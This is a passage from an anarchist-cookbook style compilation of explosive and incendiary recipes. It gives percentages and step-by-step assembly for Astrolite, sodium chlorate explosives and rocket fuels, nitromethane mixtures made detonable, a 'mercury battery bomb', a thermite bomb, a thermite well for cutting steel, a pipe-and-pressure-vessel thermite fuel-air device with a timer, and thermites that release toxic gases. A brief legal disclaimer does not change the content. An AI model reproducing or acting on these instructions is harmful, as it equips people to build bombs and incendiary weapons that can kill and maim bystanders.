Mix 20% (weight) aluminum powder to the ammonium nitrate, and then mix with hydrazine. The aluminum powder should be 100 mesh or finer. Astrolite A has a detonation velocity of 7,800MPS.You should be careful not to get any of the astrolite on you, if it happens though, you should flush the area with water. Astrolite A&G both should be able to be detonated by a #8 blasting cap.

### Sodium Chlorate Formulas

Sodium Chlorate is similar to potassium chlorate, and in most cases can be a substitute. Sodium chlorate is also more soluble in water. You can find sodium chlorate at Channel or any hardware/home improvement store. It is used in blowtorches and you can get about 3 lbs for about \$6.00.

#### Sodium Chlorate Gunpowder

- 65% Sodium Chlorate
- 22% Charcoal
- 13% Sulfur
- Sprinkles of Graphite on top

### Rocket Fuel

- 6 parts Sodium Chlorate
- 5 parts Rubber Cement
- Mix \*THOROUGHLY\*

# Rocket Fuel II

### (Better Performance)

- 50% Sodium Chlorate
- 35% Rubber Cement ('One-Coat' brand)
- 10% Epoxy Resin Hardener
- 5% Sulfur

You may want to add more sodium chlorate depending on the purity you are using.

### Incendiary Mixture

- 55% Aluminum Powder (Atomized)
- 45% Sodium Chlorate
- 5% Sulfur

#### Impact Mixture

- 50% Red Phosphorus
- 50% Sodium Chlorate

Unlike potassium chlorate, sodium chlorate won't explode spontaneously when mixed with phosphorus. It has to be hit to be detonated.

#### Filler explosive

- 85% Sodium Chlorate
- 10% Vaseline
- 5% Aluminum Powder

#### Nitromethane formulas

I thought that I might add this in since it's similar to Astrolite.

- Nitromethane (CH3NO²)
- Specific Gravity: 1.139
- Flash Point: 95°F
- Auto-Ignite: 785°F

Derivation: Reaction of methane or propane with nitric acid under pressure.

Uses: Rocket fuel; solvent for cellulosic compounds, polymers, waxes, fats, etc.

To be detonated with a #8 cap, add:

1. 95% nitromethane + 5% ethylenediamine 2. 94% nitromethane + 6% anilinePower output: 22-24% more powerful than TNT. Detonation velocity of 6,200MPS.

### Nitromethane 'solid' explosives

- 2 parts nitromethane
- 5 parts ammonium nitrate (solid powder)

Soak for 3-5 min. When done, store in an air-tight container. This is supposed to be 30% more powerful than dynamite containing 60% nitro-glycerin, and has 30% more brilliance.

> MERCURY BATTERY BOMB! by Phucked Agent!

Materials:

- 1 Mercury Battery (1½ or 1.4 V Hearing Aid)
- 1 working lamp with on/off switch

It is VERY SIMPLE!!! Hurray! Kids under 18 shouldn't consider trying this one or else they would have mercuric acid on their faces!

- 1. Turn the lamp switch on to see if lite-bulb lights up.
- 2. If work, leave the switch on and unplug the cord
- 3. Unscrew the bulb (Don't touch the hot-spot!)
- 4. Place 1 Mercury Battery in the socket and make sure that it is touching the Hot-spot contact.
- 5. Move any object or furniture Why? There may be sparks given off!
- 6. Now your favorite part, stand back and plug in cord in the socket.
- 7. And you will have fun!! Like Real Party!!!

# **219.Thermite IV by Kilroy**

#### DISCLAIMER :

The making and possession of the following devices and mixtures is probably illegal in most communities. The incendiaries are capable of burning in excess of 5400°F and are next to impossible to extinguish. If you make them you accept all responsibility for their possession and use. You also accept all responsibility for your own stupidity and carelessness. This information is intended solely to educate. All Formulas are by Weight

Thermites are a group of pyrotechnics mixtures in which a reactive metal reduces oxygen from a metallic oxide. This produces a lot of heat, slag and pure metal. The most common thermite is ferroaluminum thermite, made from aluminum (reactive metal) and iron oxide (metal oxide). When it burns it produces aluminum oxide (slag) and pure iron. Thermite is usually used to cut or weld metal. As an experiment, a 3 lb. brick of thermite was placed on an aluminum engine block. After the thermite was done burning, only a small portion of block was melted. However, the block was very warped out of shape plus there were cracks all through the block. Ferro-thermite produces about 930 calories per gram The usual proportions of ferro-thermite are 25% aluminum and 75% iron oxide The iron oxide usually used is not rust (Fe2O3) but iron scale (Fe3O4). Rust will work but you may want to adjust the mixture to about 77% rust. The aluminum is usually coarse powder to help slow down the burning rate. The chemicals are mixed together thoroughly and compressed into a suitable container. A first fire mix is poured on top and ignited.

NOTE: Thermites are generally very safe to mix and store. They are not shock or friction sensitive and ignite at about 2000°F.

A first fire mix is a mixture that ignites easier than thermite and burns hot enough to light the thermite reliably. A very good one is :

- Potassium Nitrate 5 parts
- Fine ground Aluminum 3 parts• Sulfur 2 parts

Mix the above thoroughly and combine 2 parts of it with 1 part of finely powdered ferro-thermite. The resulting mixture can be light by safety fuse and burns intensely.

One problem with thermites is the difference in weight between the aluminum and the oxide. This causes them to separate out rendering the thermite useless. One way to fix this is to use a binder to hold the chemicals to each other. Sulfur is good for this. Called Diasite, this formula uses sulfur to bind all the chemicals together. It's drawback is the thermite must be heated to melt the sulfur.

- Iron Oxide 70 %
- Aluminum 23 %
- Sulfur 7 %

Mix the oxide and aluminum together and put them in an oven at 325°F and let the mix heat for a while. When the mixture is hot sprinkle the sulfur over it and mix well. Put this back in the oven for a few minutes to melt all the sulfur. Pull it back out and mix it again. While it is still hot, load into containers for use. When it cools, drill out the diasite to hold about 10 - 15 grams of first fire mix. When diasite burns it forms sulfide compounds that release hydrogen sulfide when in contact with water. This rotten egg odor can hamper fire fighting efforts. Thermite can be made not to separate by compressing it under a couple of tons pressure. The resulting pellet is strong and burns slower than thermite powder.

CAST THERMITE: This formula can be cast into molds or containers and hardens into a solid mass. It does not produce as much iron as regular ferro-thermite, but it makes a slag which stays liquid a lot longer. Make a mixtures as follows.

- Plaster of Paris 2 parts
- Fine and Coarse Mixed Aluminum 2 parts
- Iron Oxide 3 parts

Mix together well and add enough water to wet down plaster. Pour it into a mold and let it sit for ½ hour. Pour off any extra water that separates out on top. Let this dry in the sun for at least a week. Or dry in the sun for one day and put in a 250°F oven for a couple of hours. Drill it out for a first fire mix when dry.

THERMITE BOMB: Thermite can be made to explode by taking the cast thermite formula and substituting fine powdered aluminum for the coarse/fine mix. Take 15 grams of first fire mix and put in the center of a piece of aluminum foil. Insert a waterproof fuse into the mix and gather up the foil around the fuse. Waterproof the foil/fuse with a thin coat of wax. Obtain a two-piece spherical mold with a diameter of about 4-5 inches. Wax or oil the inside of the mold to help release the thermite. Now, fill one half of the mold with the cast thermite. Put the first fire/fuse package into the center of the filled mold. Fill the other half of the mold with the thermite and assemble mold. The mold will have to have a hole in it for the fuse to stick out. In about an hour, carefully separate the mold. You should have a ball of thermite with the first fire mix in the center of it, and the fuse sticking out of the ball. Dry the ball in the sun for about a week. DO NOT DRY IT IN AN OVEN! The fuse ignites the first fire mix which in turn ignites the thermite. Since the thermite is ignited from the center out, the heat builds up in the thermite and it burns faster than normal. The result is a small explosion. The thermite ball burns in a split second and throws molten iron and slag around. Use this carefully !

THERMITE WELL: To cut metal with thermite, take a refractory crucible and drill a 1/4 in. hole in the bottom. Epoxy a thin (20 gal) sheet of mild steel over the hole. Allow the epoxy to dry. Fill the crucible with ferro-thermite and insert a first fire igniter in the thermite. Fashion a standoff to the crucible. This should hold the crucible about  $1 \frac{1}{2}$  in. up. Place the well over your target andignite the first fire. The well works this way. The thermite burns, making slag and iron. Since the iron is heavier it goes to the bottom of the well. The molten iron burns through the metal sheet. This produces a small delay which gives the iron and slag more time to separate fully. The molten iron drips out through the hole in the bottom of the crucible. The standoff allows the thermite to continue flowing out of the crucible. The force of the dripping iron bores a hole in the target. A 2 lb thermite well can penetrate up to 3/4 in. of steel. Experiment with different configurations to get maximum penetration. For a crucible, try a flower pot coated with a magnesium oxide layer. Sometimes the pot cracks however. Take the cast thermite formula and add 50% ferro-thermite to it. This produces a fair amount of iron plus a very liquid slag.

THERMITE FUEL-AIR EXPLOSION: This is a very dangerous device. Ask yourself if you really truly want to make it before you do any work on it. It is next to impossible to give any dimensions of containers or weights of charges because of the availability of parts changes from one person to the next. However here is a general description of this device affectionately known as a HELLHOUND.

Make a thermite charge in a 1/8 in. wall pipe. This charge must be electrically ignited. At the opposite end of the pipe away from the ignitor side put a small explosive charge of flash powder weighing about 1 oz Drill a small hole in a pipe end cap and run the wires from the ignitor through the hole. Seal the wires and hole up with fuel proof epoxy or cement. Try ferrule cement available at sporting goods stores. Dope the threads of the end caps with a good pipe dope and screw them onto the pipe. This gives you a thermite charge in an iron pipe arranged so that when the thermite is electrically ignited, it will burn from one end to the other finally setting of the flash powder charge. Place this device in a larger pipe or very stout metal container which is sealed at one end. Use a couple of metal "spiders" to keep the device away from the walls or ends of the larger container. Run the wires out through the wall of the container and seal the wires with the fuel proof epoxy. Fill the container with a volatile liquid fuel. Acetone or gasoline works great. Now seal up the container with an appropriate end cap and it is done.

The device works like this: Attach a timer-power supply to the wires. When the thermite is ignited it superheats the liquid fuel. Since the container is strong enough to hold the pressure the fuel does not boil. When the thermite burns down to the explosive, it explodes rupturing the container and releasing the superheated fuel. The fuel expands, cooling off and making a fine mist and vapor that mixes with the surrounding air. The hot thermite slag is also thrown into the air which ignites the fuel-air mix. The result is obvious. Try about  $1\frac{1}{2}$  lbs of thermite to a gallon of fuel. For the pressure vessel, try an old pressure cooker. Because the fuel may dissolve the epoxy don't keep this device around for very long. But ask yourself, do you really want to make this?

EXOTIC THERMITES: Thermites can also be made from teflon-magnesium or metal fluorides-magnesium or aluminum. If there is an excess of fluoride compound in the mixture, fluorine gas can be released. Fluorine is extremely corrosive and reactive. The gas can cause organic material to burst into flames by mere contact. For teflon-magnesium use 67% teflon and 33% magnesium. A strong first fire igniter should be used to ignite this mixture. Both the teflon and the magnesium should be in powdered form. Do not inhale any smoke from the burning mixture. If you use metal-fluorides instead of teflon, use fluorides of low energy metals. Lead fluoride is a good example. Try using 90% lead fluoride and 10% aluminum. Warning: Fluoride compounds can be very poisonous. They are approximately equal to cyanide compounds. Another exotic mix is tricalcium orthophosphate and aluminum. When this burns, it forms calcium phosphide which when contacts water releases hydrogen phosphide which can ignite spontaneously in air. Tricalcium orthophosphate has the formula Ca3(PO4)2 and is known as white-lockite. Use about 75% orthophosphate and 25% aluminum. This ratio may have to be altered for better burning as I have not experimented with it much and don't know if more aluminum may reduce the calcium better. It does work but it is a hard to ignite mixture. A first fire mix containing a few percent of magnesium works well.

Fighting thermite fires: Two ways to fight thermite fires are either smothering the thermite with sand. This doesn't put out the thermite but it does help